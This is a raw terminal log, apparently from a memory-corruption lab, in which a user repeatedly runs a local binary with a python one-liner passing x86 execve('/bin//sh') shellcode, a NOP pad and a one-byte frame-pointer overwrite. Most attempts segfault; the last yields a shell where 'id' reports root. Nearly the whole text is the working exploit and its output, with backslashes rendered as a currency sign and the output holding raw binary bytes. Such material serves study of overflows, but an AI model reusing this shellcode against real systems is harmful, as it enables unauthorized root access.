 Segmentation fault
root@7e098f626e89:/home/SFP_overflow# ./sfp_overflow `python -c "print '₩x31₩x
c0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x89₩xc2
₩xb0₩x0b₩xcd₩x80'+'₩x90'*15+'₩x0c'"`
1�Ph//shh/bin��PS���° ♂□���������������♀X��/�2i��
Segmentation fault
root@7e098f626e89:/home/SFP_overflow# ./sfp_overflow `python -c "print '₩x31₩x
c0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x89₩xc2
₩xb0₩x0b₩xcd₩x80'+'₩x90'*15+'₩x0c'"`
1�Ph//shh/bin��PS���° ♂□���������������♀∟��/�29��
Segmentation fault
root@7e098f626e89:/home/SFP_overflow# ./sfp_overflow `python -c "print '₩x31₩x
c0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x89₩xc2
₩xb0₩x0b₩xcd₩x80'+'₩x90'*15+'₩x0c'"`
1�Ph//shh/bin��PS���° ♂□���������������♀���/�2�
Segmentation fault
root@7e098f626e89:/home/SFP_overflow# ./sfp_overflow `python -c "print '₩x31₩x
c0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x89₩xc2
₩xb0₩x0b₩xcd₩x80'+'₩x90'*15+'₩x0c'"`
1�Ph//shh/bin��PS���° ♂□���������������♀���/�2���
Segmentation fault
root@7e098f626e89:/home/SFP_overflow# ./sfp_overflow `python -c "print '₩x31₩x
c0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x89₩xc2
₩xb0₩x0b₩xcd₩x80'+'₩x90'*15+'₩x0c'"`
1�Ph//shh/bin��PS���° ♂□���������������♀→��/�2)��
^C
root@7e098f626e89:/home/SFP_overflow# ./sfp_overflow `python -c "print '₩x31₩x
c0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x89₩xc2
₩xb0₩x0b₩xcd₩x80'+'₩x90'*15+'₩x0c'"`
1�Ph//shh/bin��PS���° ♂□���������������♀.��/�29��
Segmentation fault
root@7e098f626e89:/home/SFP_overflow# ./sfp_overflow `python -c "print '₩x31₩x
c0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x89₩xc2
₩xb0₩x0b₩xcd₩x80'+'₩x90'*15+'₩x0c'"`
1�Ph//shh/bin��PS���° ♂□���������������♀���/�2���
# id
uid=0(root) gid=0(root) groups=0(root)
# echo Try many times
Try many times
# exit